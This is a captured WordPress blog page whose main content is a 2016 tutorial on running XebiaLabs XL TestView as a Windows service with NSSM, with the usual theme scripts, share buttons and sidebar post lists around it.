nippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='http://blog.majcica.com/wp-content/themes/blogus/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/colors/default.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/all.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://blog.majcica.com/wp-content/themes/blogus/css/animate.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://blog.majcica.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='http://blog.majcica.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=JVk/X7m1ykhX8Aa' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="http://blog.majcica.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/blog.majcica.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=243&search_query&page_uri=L3RhZy9wYXRoLw=","keepOnlineRequestUrl":"http:\/\/blog.majcica.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=post_tag&current_page_id=243&search_query&page_uri=L3RhZy9wYXRoLw=","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/navigation.js?ver=6.4.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.4.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.4.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/main.js?ver=6.4.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.4.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.4.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://blog.majcica.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.4.3" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="http://blog.majcica.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.majcica.com/wp-json/wp/v2/tags/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.majcica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="apple-touch-icon" sizes="57x57" href="/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Analytics by WP Statistics v14.5.2 - https://wp-statistics.com/ -->
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="archive tag tag-path tag-243 wp-embed-responsive hfeed  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a target="_blank" href="https://www.linkedin.com/in/mmajcica/"><i class="fab fa-linkedin"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-twitter"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="http://blog.majcica.com/" rel="home">Mummy&#039;s blog</a></p>
                                        <p class="site-description">As Mother Made It – Mario Majčica&#039;s web log</p>
                    </div>
                </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                                 <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                            
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                  <!-- navbar-toggle -->
                  <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                    aria-label="Toggle navigation"> 
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                  </button>
                  <div class="navbar-header">
                                     <div class="site-branding-text">
                                    <div class="site-title"> <a href="http://blog.majcica.com/" rel="home">Mummy&#039;s blog</a></div>
                  <p class="site-description">As Mother Made It – Mario Majčica&#039;s web log</p>
                  </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="nav navbar-nav mx-auto"><li class="nav-item menu-item "><a class="nav-link " href="http://blog.majcica.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="http://blog.majcica.com/about/">About Mario Majčica</a></li></ul>
              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
<!--mainfeatured start-->
<div class="mainfeatured mb-4">
    <!--container-->
    <div class="container">
        <!--row-->
        <div class="row">              
      
        </div><!--/row-->
    </div><!--/container-->
</div>
<!--mainfeatured end-->
        <main id="content" class="archive-class">
    <div class="container">
        <!--row-->
        <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://blog.majcica.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">path</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                    <!--col-lg-8-->
                            <div class="col-lg-8 content-right">
                    <div class="row">
    <div id="post-805" class="post-805 post type-post status-publish format-standard hentry category-articles category-best-practice category-xebialabs category-xl-testview tag-environment-variables tag-install tag-nssm tag-path tag-service tag-system-path tag-variables tag-xl-testview tag-xltv tag-yajsw">
        <!--col-md-12-->
    <div class="col-md-12 fadeInDown wow" data-wow-delay="0.1s">
        <!-- bs-posts-sec-inner -->
        
        <div class="bs-blog-post list-blog">
                                <article class="small col text-xs">
                                                  <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/articles/" alt="View all posts in Articles"> 
                                 Articles
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/best-practice/" alt="View all posts in Best Practice"> 
                                 Best Practice
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/xebialabs/" alt="View all posts in XebiaLabs"> 
                                 XebiaLabs
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/xebialabs/xl-testview/" alt="View all posts in XL TestView"> 
                                 XL TestView
                             </a>        </div>
                                                <h4 class="title"><a href="http://blog.majcica.com/2016/01/28/running-xl-testview-as-a-service/">Running XL TestView as a service</a></h4>
                    
    <div class="bs-blog-meta">
        <span class="bs-author"> 
        <a class="auth" href="http://blog.majcica.com/author/mmajcica/"> 
        <img alt='' src='http://0.gravatar.com/avatar/06eea427b6275ea0173347c33502e9a0?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/06eea427b6275ea0173347c33502e9a0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Mario Majcica        </a> 
    </span>
        <span class="bs-blog-date">
            <a href="http://blog.majcica.com/2016/01/"><time datetime="">January 28, 2016</time></a>
        </span>
        <span class="comments-link"> 
            <a href="http://blog.majcica.com/2016/01/28/running-xl-testview-as-a-service/">0 Comments</a> 
        </span>
        </div>
<h2>Introduction</h2>
<p>If you started working with XL TestView you may have noticed in the <a href="https://docs.xebialabs.com/xl-testview/how-to/install-xl-testview-as-a-service.html" target="_blank">user manual</a> the following: &#8216;To run XL TestView as a service on Microsoft Windows, use a service runner.&#8217;. This differs quite a bit from other products of <a href="https://xebialabs.com/products/" target="_blank">XebiaLabs</a> that you may have used, as XL Deploy, where a <a href="http://yajsw.sourceforge.net/" target="_blank">yajsw</a> (Yet Another Java Service Wrapper) is provided. Yet Another Java Service Wrapper will take care of adding the service into your system and handling all of the necessary. This is however not the case with XL TestView. I&#8217;m going to show you a proven way of running XL TestView as a service via NSSM.</p>
<h2>The Non-Sucking Service Manager</h2>
<p><a href="http://nssm.cc/" target="_blank">NSSM – the Non-Sucking Service Manager</a> is a tool which allows any application/executable to run as a windows service without much hassles. As an advantage above other tools of this kind is the fact that it handles failure of the application running as a service. Also the users are helped with a graphic interface during the configuration.<br />
In order to start, <a href="http://nssm.cc/download" target="_blank">download NSSM</a> and extract the content of the zip file in a folder that we are going to create in program files, like <code>C:\Program Files\NSSM</code>. NSSM should work under Windows 2000 or later. Specifically, Windows 7 and Windows 8 are supported. 32-bit and 64-bit binaries are included in the download and I will use for this example the 64 bit version. For installing NSSM correctly the last thing left to do is to add the NSSM path to the system path.<br />
Open <code>Control Panel > System and Security > System</code> and choose <code>Advanced System Settings</code>. This will open the <code>System Properties</code> window.</p>
<p><img fetchpriority="high" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/SystemProperties-275x300.png" alt="SystemProperties" width="275" height="300" class="aligncenter size-medium wp-image-806" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/SystemProperties-275x300.png 275w, http://blog.majcica.com/wp-content/uploads/2016/01/SystemProperties-768x838.png 768w, http://blog.majcica.com/wp-content/uploads/2016/01/SystemProperties.png 824w" sizes="(max-width: 275px) 100vw, 275px" /></p>
<p>In System Properties window choose Environment Variables and the namesake window will open.</p>
<p><img decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/EnvironmentVariables-278x300.png" alt="EnvironmentVariables" width="278" height="300" class="aligncenter size-medium wp-image-807" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/EnvironmentVariables-278x300.png 278w, http://blog.majcica.com/wp-content/uploads/2016/01/EnvironmentVariables-768x830.png 768w, http://blog.majcica.com/wp-content/uploads/2016/01/EnvironmentVariables-948x1024.png 948w, http://blog.majcica.com/wp-content/uploads/2016/01/EnvironmentVariables.png 1148w" sizes="(max-width: 278px) 100vw, 278px" /></p>
<p>In lower part of that window you will find system variables. Search for the system variable called Path, select it and choose edit. Now, this is the part which defers in between different versions of Windows. In Windows 10 and Windows Server 2016 you will be presented with an editor and previous versions will show all of the variables in a text box. I will show you how this is done on Windows 10, however on earlier versions of Windows get at the end of the string in the text box, and add <code>;C:\Program Files\nssm\win64</code>. Notice that the semicolon at the beginning is not a typo. Multiple items in that string are separated by semicolon. In case of Windows 10 just choose New and add the path to the list.</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/EditEnvironmentVariables-277x300.png" alt="EditEnvironmentVariables" width="277" height="300" class="aligncenter size-medium wp-image-808" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/EditEnvironmentVariables-277x300.png 277w, http://blog.majcica.com/wp-content/uploads/2016/01/EditEnvironmentVariables-768x832.png 768w, http://blog.majcica.com/wp-content/uploads/2016/01/EditEnvironmentVariables-946x1024.png 946w, http://blog.majcica.com/wp-content/uploads/2016/01/EditEnvironmentVariables.png 979w" sizes="(max-width: 277px) 100vw, 277px" /></p>
<p>In order to verify that is all setup correctly, open the command prompt and execute the following command, nssm. You should see something similar to what shown in the following figure.</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/CommandNSSM.png" alt="CommandNSSM" width="1838" height="1022" class="aligncenter size-full wp-image-809" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/CommandNSSM.png 1838w, http://blog.majcica.com/wp-content/uploads/2016/01/CommandNSSM-300x167.png 300w, http://blog.majcica.com/wp-content/uploads/2016/01/CommandNSSM-768x427.png 768w, http://blog.majcica.com/wp-content/uploads/2016/01/CommandNSSM-1024x569.png 1024w" sizes="(max-width: 1838px) 100vw, 1838px" /></p>
<p>If this is the case, you installed NSSM correctly.</p>
<h2>Creating the service</h2>
<p>Before proceeding any further make sure that you are able to run XL TestView interactively as indicated in the <a href="https://docs.xebialabs.com/xl-testview/how-to/start.html" target="_blank">user manual</a>. Once XL TestView is installed correctly and capable of starting, stop it (<code>CTRL+C</code>).<br />
Now execute the following command, <code>nssm install xltv</code>. This will launch NSSM graphic interface which will allow you to create a new service called xltv. You should see the following</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstaller-300x161.png" alt="NSSMInstaller" width="300" height="161" class="aligncenter size-medium wp-image-810" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstaller-300x161.png 300w, http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstaller-768x413.png 768w, http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstaller.png 862w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Fill in the path to the server.cmd (starting point for XL TestView) in the path box as in the picture, and start-up directory will get preset by NSSM. Select then the second tab named Details and set the values as indicated in the following figure:</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstallerDetails-300x161.png" alt="NSSMInstallerDetails" width="300" height="161" class="aligncenter size-medium wp-image-811" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstallerDetails-300x161.png 300w, http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstallerDetails-768x413.png 768w, http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstallerDetails.png 862w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>As you can see, I have chosen a friendlier display name for my service and a meaningful description.</p>
<p>In case you would like to set other parameters, as specific user to run the service or specify dependencies, you can do so in other tabs. Once done it is sufficient to choose Install service and in case everything went fine, you will receive the following message:</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstalled-300x166.png" alt="NSSMInstalled" width="300" height="166" class="aligncenter size-medium wp-image-812" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstalled-300x166.png 300w, http://blog.majcica.com/wp-content/uploads/2016/01/NSSMInstalled.png 578w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>You can now check in the Services panel, that a new service is present. In case it hasen&#8217;t been started, you can start it and verify that XL TestView is up and running.</p>
<p><img loading="lazy" decoding="async" src="http://blog.majcica.com/wp-content/uploads/2016/01/Services.png" alt="Services" width="1718" height="460" class="aligncenter size-full wp-image-813" srcset="http://blog.majcica.com/wp-content/uploads/2016/01/Services.png 1718w, http://blog.majcica.com/wp-content/uploads/2016/01/Services-300x80.png 300w, http://blog.majcica.com/wp-content/uploads/2016/01/Services-768x206.png 768w, http://blog.majcica.com/wp-content/uploads/2016/01/Services-1024x274.png 1024w" sizes="(max-width: 1718px) 100vw, 1718px" /></p>
<p>Be aware that XL TestView can take a bit to start. I would suggest also to set the startup type to <code>Automatic (Delayed start)</code> and this can be done directly from the service properties.</p>
<p>I you would like to modify the NSSM setup, run <code>nssm edit xltv</code>. In case you would like to remove the service, try <code>nssm remove xltv</code>.</p>
<p>That&#8217;s all folks, now also XL TestView runs as a service!</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://blog.majcica.com/2016/01/28/running-xl-testview-as-a-service/" data-a2a-title="Running XL TestView as a service"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fblog.majcica.com%2F2016%2F01%2F28%2Frunning-xl-testview-as-a-service%2F&amp;linkname=Running%20XL%20TestView%20as%20a%20service" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fblog.majcica.com%2F2016%2F01%2F28%2Frunning-xl-testview-as-a-service%2F&amp;linkname=Running%20XL%20TestView%20as%20a%20service" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fblog.majcica.com%2F2016%2F01%2F28%2Frunning-xl-testview-as-a-service%2F&amp;linkname=Running%20XL%20TestView%20as%20a%20service" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fblog.majcica.com%2F2016%2F01%2F28%2Frunning-xl-testview-as-a-service%2F&amp;linkname=Running%20XL%20TestView%20as%20a%20service" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>            </article>
          </div>
    <!-- // bs-posts-sec block_6 -->
    </div>
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
</div>                </div>
                            <!--/col-lg-8-->
                            <!--col-lg-4-->
                <aside class="col-lg-4 sidebar-right">
                    		<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
		<div id="search-2" class="bs-widget widget_search"><form role="search" method="get" class="search-form" action="http://blog.majcica.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="bs-widget widget_recent_entries">
		<div class="bs-widget-title"><h2 class="title">Recent Posts</h2></div>
		<ul>
											<li>
					<a href="http://blog.majcica.com/2019/06/03/signing-git-commits/">Signing Git Commits</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2019/05/30/building-visual-studio-projects-with-devenv-com/">Building Visual Studio projects with DevEnv.com</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2019/05/10/starting-a-tfs-release-via-rest-api/">Starting a TFS release via REST API</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/18/azure-devops-extension-for-xl-deploy/">Azure DevOps extension for XL Deploy</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/07/download-a-file-with-typescript/">Download a file with TypeScript</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/04/node10-provider-available-for-agent-v2-144-0/">Node10 provider available for Agent v2.144.0</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/12/03/uploading-xl-deploy-dar-package-via-typescript/">Uploading XL Deploy DAR package via TypeScript</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/05/07/living-documentation-and-test-reports-in-vsts-tfs-pipelines/">Living Documentation and test reports in VSTS/TFS pipelines</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/04/25/deploy-ssis-packages-from-tfs-vsts-build-release/">Deploy SSIS packages from TFS/VSTS Build/Release</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/04/02/provisioning-webdeploy-in-vsts-tfs-release-via-dsc-script/">Provisioning WebDeploy in VSTS/TFS release via DSC script</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/03/15/using-global-application-host-file-in-visual-studio-2015/">Using global application host file in Visual Studio 2015+</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/03/03/get-users-sid-with-powershell/">Get Users SID with PowerShell</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/02/22/joining-strings-in-pipeline/">Joining strings in pipeline</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/02/12/automate-settings-retain-indefinitely-flag-on-your-releases/">Automate setting &#8216;Retain indefinitely&#8217; flag on your releases</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2018/02/11/uploading-build-release-tasks-to-vsts/">Uploading build/release tasks to VSTS</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/12/20/managing-vsts-tfs-release-definition-variables-from-powershell/">Managing VSTS/TFS Release Definition Variables from PowerShell</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/12/01/using-windows-machine-file-copy-winrm-vsts-extension/">Using Windows Machine File Copy (WinRM) VSTS extension</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/11/09/our-printing-invitations/">(no title)</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/11/07/persisting-sensitive-information-with-powershell/">Persisting sensitive information with PowerShell</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/09/27/texttransform-issues-after-vs-project-upgrade/">TextTransform issues after VS Project Upgrade</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/07/19/using-xl-deploy-in-vststfs-buildrelease-pipelines/">XL Deploy in VSTS/TFS build/release pipelines</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/05/31/using-git-with-self-signed-certificate-at-the-user-level/">Using Git with self-signed certificate at the user level</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/04/09/vststfs-agents-behind-a-proxy/">VSTS/TFS Agents behind a proxy</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/03/20/tfs-tips-from-the-trenches/">TFS Tips from the Trenches</a>
									</li>
											<li>
					<a href="http://blog.majcica.com/2017/01/02/working-with-tfs-in-intellij-idea-via-vsts-plugin/">Working with TFS in IntelliJ IDEA via VSTS Plugin</a>
									</li>
					</ul>

		</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://blog.majcica.com/category/net/">.NET</a> (19)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://blog.majcica.com/category/net/asp-net/">ASP.NET</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="http://blog.majcica.com/category/net/c/">C#</a> (14)
</li>
	<li class="cat-item cat-item-11"><a href="http://blog.majcica.com/category/net/devexpress/">DevExpress</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="http://blog.majcica.com/category/net/moq/">Moq</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="http://blog.majcica.com/category/net/mstest/">MSTest</a> (2)
</li>
	<li class="cat-item cat-item-23"><a href="http://blog.majcica.com/category/net/tpl/">TPL</a> (1)
</li>
	<li class="cat-item cat-item-27"><a href="http://blog.majcica.com/category/net/wcf/">WCF</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://blog.majcica.com/category/articles/">Articles</a> (15)
</li>
	<li class="cat-item cat-item-411"><a href="http://blog.majcica.com/category/azure-devops/">Azure DevOps</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="http://blog.majcica.com/category/best-practice/">Best Practice</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="http://blog.majcica.com/category/cisco/">Cisco</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="http://blog.majcica.com/category/cisco/ios/">IOS</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="http://blog.majcica.com/category/codedui/">CodedUI</a> (5)
</li>
	<li class="cat-item cat-item-9"><a href="http://blog.majcica.com/category/cryptography/">Cryptography</a> (4)
</li>
